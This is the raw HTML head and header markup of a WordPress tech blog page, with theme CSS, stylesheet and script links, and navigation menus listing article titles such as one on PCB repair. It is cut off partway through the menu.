var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ez-toc-css' href='https://geekyinsider.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.76' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='jnews-parent-style-css' href='https://geekyinsider.com/wp-content/themes/jnews/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://geekyinsider.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Poppins%3Aregular%2C500%2C600%2C600%7COswald%3A700%7COpen+Sans%3Aregular%2C600%2C700&#038;display=swap&#038;ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://geekyinsider.com/wp-content/themes/jnews/assets/fonts/font-awesome/font-awesome.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css' href='https://geekyinsider.com/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-js-composer-css' href='https://geekyinsider.com/wp-content/themes/jnews/assets/css/js-composer-frontend.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://geekyinsider.com/wp-content/themes/jnews-child/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://geekyinsider.com/wp-content/themes/jnews/assets/css/darkmode.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-scheme-css' href='https://geekyinsider.com/wp-content/themes/jnews/data/import/tech/scheme.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-select-share-css' href='https://geekyinsider.com/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' />
<script type="text/javascript" src="https://geekyinsider.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://geekyinsider.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://geekyinsider.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://geekyinsider.com/wp-json/wp/v2/posts/2346" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://geekyinsider.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://geekyinsider.com/?p=2346' />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://geekyinsider.com/wp-content/uploads/2022/06/cropped-fav-32x32.png" sizes="32x32" />
<link rel="icon" href="https://geekyinsider.com/wp-content/uploads/2022/06/cropped-fav-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://geekyinsider.com/wp-content/uploads/2022/06/cropped-fav-180x180.png" />
<meta name="msapplication-TileImage" content="https://geekyinsider.com/wp-content/uploads/2022/06/cropped-fav-270x270.png" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">body { --j-body-color : #39434d; --j-accent-color : #4886ff; --j-alt-color : #bc2a9b; --j-heading-color : #47515a; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-header .jeg_meta_donation a,.entry-header .jeg_meta_bookmark a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #39434d; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a, .jeg_mobile_menu.jeg_menu_dropdown li.open > div > a { color : #4886ff; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa,.jeg_footer.dark .socials_widget:not(.nobg) a:hover span.jeg-icon, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #4886ff; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #4886ff; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #4886ff; } .jeg_post_share .jeg-icon svg { fill : #4886ff; } .jeg_post_meta .fa, .jeg_post_meta .jpwt-icon, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #bc2a9b; } .jeg_share_button.share-float.share-monocrhome a { background-color : #bc2a9b; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #47515a; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #47515a; } .jeg_topbar, .jeg_topbar.dark, .jeg_topbar.custom { background : #212121; } .jeg_topbar, .jeg_topbar.dark { border-color : rgba(255,255,255,0); color : #f5f5f5; } .jeg_topbar .jeg_nav_item, .jeg_topbar.dark .jeg_nav_item { border-color : rgba(255,255,255,0); } .jeg_midbar { height : 97px; } .jeg_midbar, .jeg_midbar.dark { background-color : #272727; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 61px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 61px; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : #4886ff; background: -moz-linear-gradient(151deg, #1e73be 0%, #1c0051 100%);background: -webkit-linear-gradient(151deg, #1e73be 0%, #1c0051 100%);background: -o-linear-gradient(151deg, #1e73be 0%, #1c0051 100%);background: -ms-linear-gradient(151deg, #1e73be 0%, #1c0051 100%);background: linear-gradient(151deg, #1e73be 0%, #1c0051 100%); } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-bottom-width : 0px; } .jeg_stickybar, .jeg_stickybar.dark { border-bottom-width : 0px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : #4886ff; background: -moz-linear-gradient(113deg, #1e73be 0%, #1c0051 100%);background: -webkit-linear-gradient(113deg, #1e73be 0%, #1c0051 100%);background: -o-linear-gradient(113deg, #1e73be 0%, #1c0051 100%);background: -ms-linear-gradient(113deg, #1e73be 0%, #1c0051 100%);background: linear-gradient(113deg, #1e73be 0%, #1c0051 100%); border-top-width : 0px; } .jeg_header .socials_widget > a > i.fa:before { color : #ffffff; } .jeg_header .socials_widget.nobg > a > i > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget > a > i > span.jeg-icon svg { fill : #ffffff; } .jeg_aside_item.socials_widget > a > i.fa:before { color : #000000; } .jeg_aside_item.socials_widget.nobg a span.jeg-icon svg { fill : #000000; } .jeg_aside_item.socials_widget a span.jeg-icon svg { fill : #000000; } .jeg_button_1 .btn { background : #dd3333; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result { background : #39434d; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:before { border-bottom-color : #39434d; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-noresult, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-all-button { border-color : #39434d; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:after { border-bottom-color : #39434d; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input { border-color : #ffffff; } .jeg_header .jeg_search_popup_expand .jeg_search_result a, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { color : #ffffff; } .jeg_nav_search { width : 100%; } .jeg_header .jeg_menu.jeg_main_menu > li > a { color : #ffffff; } .jeg_header .jeg_menu_style_4 > li > a:hover, .jeg_header .jeg_menu_style_4 > li.sfHover > a, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_navbar_dark .jeg_menu_style_4 > li > a:hover, .jeg_navbar_dark .jeg_menu_style_4 > li.sfHover > a, .jeg_navbar_dark .jeg_menu_style_4 > li.current-menu-item > a, .jeg_navbar_dark .jeg_menu_style_4 > li.current-menu-ancestor > a { background : rgba(255,255,255,0.1); } .jeg_header .jeg_navbar_wrapper .sf-arrows .sf-with-ul:after { color : rgba(255,255,255,0.4); } .jeg_navbar_wrapper .jeg_menu li > ul { background : #39434d; } .jeg_navbar_wrapper .jeg_menu li > ul li > a { color : #e1e3e7; } .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a { background : #47515a; } .jeg_navbar_wrapper .jeg_menu li > ul li a { border-color : #47515a; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat { background-color : #323a42; border-right-color : #323a42; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active { border-color : #323a42; background-color : #39434d; } .jeg_navbar_wrapper .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li a { color : #ced3dc; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active a { color : #ffffff; } .jeg_megamenu .sub-menu { background-color : #39434d; } .jeg_megamenu .sub-menu .newsfeed_overlay { background-color : rgba(255,255,255,0.05); } .jeg_megamenu .sub-menu .jeg_newsfeed_list .jeg_newsfeed_item .jeg_post_title a { color : #f6f7fb; } .jeg_newsfeed_tags h3 { color : #f6f7fb; } .jeg_navbar_wrapper .jeg_newsfeed_tags li a { color : #b5d5ff; } .jeg_newsfeed_tags { border-left-color : rgba(255,255,255,0.07); } .jeg_megamenu .sub-menu .jeg_newsfeed_list .tns-outer .tns-controls button { color : #ffffff; background-color : rgba(255,255,255,0.15); border-color : rgba(80,185,255,0); } .jeg_megamenu .sub-menu .jeg_newsfeed_list .tns-outer .tns-controls button:hover { background-color : #4886ff; } .jeg_read_progress_wrapper .jeg_progress_container .progress-bar { background-color : #4886ff; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: Poppins,Helvetica,Arial,sans-serif; } h3.jeg_block_title, .jeg_footer .jeg_footer_heading h3, .jeg_footer .widget h2, .jeg_tabpost_nav li { font-family: Oswald,Helvetica,Arial,sans-serif;font-weight : 700; font-style : normal;  } .jeg_post_excerpt p, .content-inner p { font-family: "Open Sans",Helvetica,Arial,sans-serif; } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					} 
				</style>		<style type="text/css" id="wp-custom-css">
			.jeg_logo img {padding-bottom: 10px;}
.jeg_stickybar .jeg_logo img {
padding-top: 10px; }
.jeg_block_loadmore a { 
    font-weight: bold;
    font-size: 14px;
background: #5686f8;
}
#jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post .jp-relatedposts-post-title a {
    font-size: 18px;
    font-weight: bold;
}

h1, h2, h3, h4, h5, h6 {
  text-transform: capitalize;
}
.single .content-inner {
    font-size: 18px; 
}

.jnews_inline_related_post .jeg_block_heading_8 .jeg_block_title span {
    font-size: 18px;
}

.single .content-inner {
    font-size: 18px; 
}

.jnews_inline_related_post .jeg_block_heading_8 .jeg_block_title span {
    font-size: 18px;
}

.content-inner .jeg_post_title a {
    font-size: 18px;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="wp-singular post-template-default single single-post postid-2346 single-format-standard wp-embed-responsive wp-theme-jnews wp-child-theme-jnews-child jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-8.6.1 vc_responsive">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container jeg_navbar_wrapper dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-294"><a href="https://geekyinsider.com/">Home</a></li>
<li id="menu-item-296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-296"><a href="https://geekyinsider.com/about/">About</a></li>
<li id="menu-item-297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-297"><a href="https://geekyinsider.com/contact/">Contact</a></li>
<li id="menu-item-295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-295"><a rel="privacy-policy" href="https://geekyinsider.com/privacy-policy/">Privacy</a></li>
<li id="menu-item-299" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-299"><a href="https://geekyinsider.com/terms-and-conditions/">Terms</a></li>
<li id="menu-item-298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-298"><a href="https://geekyinsider.com/dcma/">DCMA</a></li>
<li id="menu-item-307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-307"><a href="https://geekyinsider.com/submit/">Write For Us / Submit</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
			<a href="https://geekyinsider.com/" aria-label="Visit Homepage" style="padding: 10px 0px 0px 0px;">
				<img class='jeg_logo_img' src="https://geekyinsider.com/wp-content/uploads/2022/06/logo.png" srcset="https://geekyinsider.com/wp-content/uploads/2022/06/logo.png 1x, https://geekyinsider.com/wp-content/uploads/2022/06/logo2x.png 2x" alt="Tech News, Magazine &amp; Review WordPress Theme 2017"data-light-src="https://geekyinsider.com/wp-content/uploads/2022/06/logo.png" data-light-srcset="https://geekyinsider.com/wp-content/uploads/2022/06/logo.png 1x, https://geekyinsider.com/wp-content/uploads/2022/06/logo2x.png 2x" data-dark-src="https://geekyinsider.com/wp-content/uploads/2022/06/dark_logo.png" data-dark-srcset="https://geekyinsider.com/wp-content/uploads/2022/06/dark_logo.png 1x, https://geekyinsider.com/wp-content/uploads/2022/06/dark_logo2.png 2x"width="172" height="26">			</a>
		</div>
	</div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_4" data-animation="slide"><li id="menu-item-481" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-481 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://geekyinsider.com/category/technology/">Tech</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="1" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots" decoding="async" fetchpriority="high" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2025/03/Bridal-Photoshoots-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/">How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="120+ Best Creative Names for Team at Work" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/11/120-Best-Creative-Names-for-Team-at-Work-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/">120+ Best Creative Names for Team at Work</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Can You Repair Printed Circuit Board ?" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Can-You-Repair-Printed-Circuit-Board--360x180.jpg" /></div></a>
                    </div>
